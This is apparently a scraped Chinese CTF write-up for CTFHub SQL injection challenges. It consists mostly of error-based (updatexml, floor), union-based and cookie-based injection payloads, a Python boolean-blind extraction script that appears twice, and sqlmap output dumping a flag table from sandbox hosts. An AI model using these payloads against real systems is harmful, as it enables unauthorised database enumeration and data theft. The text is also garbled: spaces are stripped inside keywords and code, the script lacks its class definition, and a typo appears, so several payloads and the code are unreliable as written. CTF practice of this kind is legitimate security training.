
(2)updatexml报错注入 爆库
1
1 and updatexml(1,concat(0x7e,database(),0x7e),1)
爆表
1
1 and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema=database()),0x7e),1)
因为报错注入只显示一条记录,所以需要使用limit语句。构造的语句如下所示:
1
1 and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema=database() limit 0,1),0x7e),1)
1
1 and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema=database() limit 1,1),0x7e),1)
得到表名为:news和flag,接下来爆字段名
1
1 and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema=database() and table_name='news'limit 0,1),0x7e),1)
1
1 and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema=database() and table_name='flag' limit 0,1),0x7e),1)

得到flag表中,有一个字段名为flag的字段,爆字段内容
1
1 and updatexml(1,concat(0x7e,(select flag from flag limit 0,1),0x7e),1)
1
1 and updatexml(1,concat(0x7e,mid((select flag from flag),4),0x7e),1)
使用updatexml()函数一样可以得到flag (3)floor报错注入 一、概述 原理:利用
1
selectcount(*),floor(rand(0)*2)x from information_schema.character_sets groupby x
selectcount(*),floor(rand(0)*2) x from cze groupby x;
根据前面的函数,这句话是统计后面的floor(raand(0)*2) from cze产生的随机数种类并计算数量,0110,结果是两个,但是最后却报错。


实战注入 1.判断是否存在报错注入
1
http://challenge-a8c4fcd7a6890e16.sandbox.ctfhub.com:10800/?id=1unionselect count(*),floor(rand(0)*2) x from information_schema.schemata groupby x
2.很明显存在报错注入,爆库
1
1 union select count(*),concat(floor(rand(0)*2),database()) x from information_schema.schemata group by x
3.得到库名为sqli,爆表
1
1unionselect count(*),concat(floor(rand(0)*2),(select concat(table_name) from information_schema.tableswhere table_schema='sqli'limit0,1)) x from information_schema.schemata groupby x
得到第一个表:news,继续爆第二个表
1
1unionselect count(*),concat(floor(rand(0)*2),(select concat(table_name) from information_schema.tableswhere table_schema='sqli'limit1,1)) x from information_schema.schemata groupby x
4.得到第二个表名为flag的表,爆字段名
1
http://challenge-a8c4fcd7a6890e16.sandbox.ctfhub.com:10800/?id=1unionselect count(*),concat(floor(rand(0)*2),(select concat(column_name) from information_schema.columnswhere table_schema='sqli'andtable_name='flag'limit0,1)) x from information_schema.schemata groupby x
5.得到字段名为flag,爆字段内容
1
http://challenge-a8c4fcd7a6890e16.sandbox.ctfhub.com:10800/?id=1unionselect count(*),concat(floor(rand(0)*2),0x3a,(select concat(flag) from sqli.flag limit0,1)) x from information_schema.schemata groupby x
defgetLength(self): for i inrange(1, self.max_len): payload = self.payload_length % i r = requests.get(self.url + payload + '%23')
if self.conditions in r.text: self.name_leng = i print(self.name+"的长度是", i) break
defgetData(self): name = '' for j inrange(1, self.name_length + 1): for i in'abcdefghijklmnopqrstuvwxyz}{0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ': url = self.url + self.payload_Data % (j, i) r = requests.get(url + '%23') if'query_success'in r.text: name = name + i print(name) break print(self.name+":"+name)
if __name__ == '__main__': # 换成自己的url url = "http://challenge-c6f8d9ca35b0c0b7.sandbox.ctfhub.com:10800/?id=1" # 注意修改payload中数据库名、表名等数据 payloads_length = [ # 0.数据库的长度 " and length(database())>%s", # 1.表的数量 " and (select count(table_name) from information_schema.tables where table_schema='sqli')>%s", # 2.开始猜解flag表的字段数 " and (select count(column_name) from information_schema.columns where table_name='flag')>%s" ] payloads_Data = [ # 0.数据库的名称: " and substr(database(),%d,1)='%s'", # 1.第一张表的名称: " and substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),%d,1)='%s'", # 2.第二张表的名称: " and substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),%d,1)='%s'", # 3.字段名称 " and substr((select column_name from information_schema.columns where table_name='flag'),%d,1)='%s'", # 4.flag: " and substr((select * from sqli.flag where id=1),%d,1)='%s'" ] names = [ "数据库名", "表名1", "表名2", "字段名", "flag" ] conditions = 'query_error' conditions2 = 'query_success' name_length = 32#数据长度 # 想测什么换下下标就行 injesql = InjeSql(url=url, payload_length=payloads_length[0], payload_Data=payloads_Data[4], name=names[3], name_length=name_length, conditions=conditions) # injesql.getLength() # 测长度 injesql.getData() # 测数据
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:12:33 /2024-01-20/

[17:12:33] [INFO] resuming back-end DBMS 'mysql' [17:12:33] [INFO] testing connection to the target URL sqlmap resumed the following injection point(s) from stored session: --- Parameter: id (GET) Type: time-based blind Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP) Payload: id=1 AND (SELECT 5517 FROM (SELECT(SLEEP(5)))iOaW) --- [17:12:34] [INFO] the back-end DBMS is MySQL web application technology: PHP 7.3.14, OpenResty 1.21.4.2 back-end DBMS: MySQL >= 5.0.12 (MariaDB fork) [17:12:34] [INFO] fetching columns for table 'flag' in database 'sqli' [17:12:34] [INFO] resumed: 1 [17:12:34] [INFO] resumed: flag [17:12:34] [INFO] fetching entries for table 'flag' in database 'sqli' [17:12:34] [INFO] fetching number of entries for table 'flag' in database 'sqli' [17:12:34] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done) [17:12:36] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y 1 [17:12:47] [WARNING] reflective value(s) found and filtering out of statistical model, please wait .............................. (done) [17:13:00] [INFO] adjusting time delay to 1 second due to good response times ctfhub{207f88dd129df77130f7c6e9} Database: sqli Table: flag [1 entry] +----------------------------------+ | flag | +----------------------------------+ | ctfhub{207f88dd129df77130f7c6e9} | +----------------------------------+
[17:15:14] [INFO] table 'sqli.flag' dumped to CSV file '/home/kali/.local/share/sqlmap/output/challenge-d8bcb765b7ab40a6.sandbox.ctfhub.com/dump/sqli/flag.csv' [17:15:14] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/challenge-d8bcb765b7ab40a6.sandbox.ctfhub.com'
defgetLength(self): for i inrange(1, self.max_len): payload = self.payload_length % i r = requests.get(self.url + payload + '%23')
if self.conditions in r.text: self.name_leng = i print(self.name+"的长度是", i) break
defgetData(self): name = '' for j inrange(1, self.name_length + 1): for i in'abcdefghijklmnopqrstuvwxyz}{0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ': url = self.url + self.payload_Data % (j, i) r = requests.get(url + '%23') if'query_success'in r.text: name = name + i print(name) break print(self.name+":"+name)
if __name__ == '__main__': # 换成自己的url url = "http://challenge-d8bcb765b7ab40a6.sandbox.ctfhub.com:10800/?id=1" # 注意修改payload中数据库名、表名等数据 payloads_length = [ # 0.数据库的长度 " and length(database())>%s", # 1.表的数量 " and (select count(table_name) from information_schema.tables where table_schema='sqli')>%s", # 2.开始猜解flag表的字段数 " and (select count(column_name) from information_schema.columns where table_name='flag')>%s" ] payloads_Data = [ # 0.数据库的名称: " and substr(database(),%d,1)='%s'", # 1.第一张表的名称: " and substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),%d,1)='%s'", # 2.第二张表的名称: " and substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),%d,1)='%s'", # 3.字段名称 " and substr((select column_name from information_schema.columns where table_name='flag'),%d,1)='%s'", # 4.flag: " and substr((select * from sqli.flag where id=1),%d,1)='%s'" ] names = [ "数据库名", "表名1", "表名2", "字段名", "flag" ] conditions = 'query_error' conditions2 = 'query_success' name_length = 32#数据长度 # 想测什么换下下标就行 injesql = InjeSql(url=url, payload_length=payloads_length[0], payload_Data=payloads_Data[4], name=names[3], name_length=name_length, conditions=conditions) # injesql.getLength() # 测长度 injesql.getData() # 测数据


MySQL结构
输入1发现有两个注入点
验证一下这两个注入点
1
-1unionselect1,2

查找库名,发现数据库名为sqli
1
-1unionselectdatabase(),1
接着报表,得到了两张表
1
-1unionselect1,group_concat(table_name) from information_schema.tableswhere table_schema='sqli'

接着爆出thibntkicm表中的字段名,爆出字段名为jibkoiugkx
1
-1unionselect1,group_concat(column_name) from information_schema.columnswheretable_name='thibntkicm'
接着爆字段的值
1
-1unionselect1,group_concat(jibkoiugkx) from thibntkicm


Cookie注入

这次输入点变了,打开bp抓包,在cookie值后面的id=1发现有输入点,

判断输入点
1
-1unionselect1,2
爆破当前库的信息,爆破出库名为sqli
1
-1unionselectdatabase(),1
爆破出该数据库的表名,爆破出了两个数据表news,rnodohnpod
1
-1unionselect1,group_concat(table_name) from information_schema.tableswhere table_schema='sqli'

列出指定表中的字段名,得到了一个字段cmhgymvzlg
1
-1unionselect1,group_concat(column_name) from information_schema.columnswheretable_name='rnodohnpod'
接着爆破字段cmhgymvzlg的值
1
-1unionselect1,group_concat(cmhgymvzlg) from rnodohnpod
